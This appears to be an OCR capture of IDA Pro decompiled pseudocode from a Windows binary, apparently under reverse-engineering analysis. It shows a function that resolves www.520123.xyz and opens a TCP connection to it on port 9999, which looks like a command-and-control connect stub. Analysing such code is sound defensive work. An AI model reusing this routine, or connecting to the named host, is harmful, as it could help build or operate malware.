 IDA View-A 伪代码 -A
1 int sub_4048AD()
2 {
3   SOCKET v0; // esi
4   struct sockaddr name; // [esp+4h] [ebp-10h] BYREF
5
6   name.sa_family = 2;
7   *(_WORD *)name.sa_data = htons(0x270Fu);
8   *(_DWORD *)&name.sa_data[2] = sub_406C70("www.520123.xyz");
9   v0 = socket(2, 1, 0);
10   if ( connect(v0, &name, 16) != -1 )
11     return v0;
12   closesocket(v0);
13   return -1;
14 }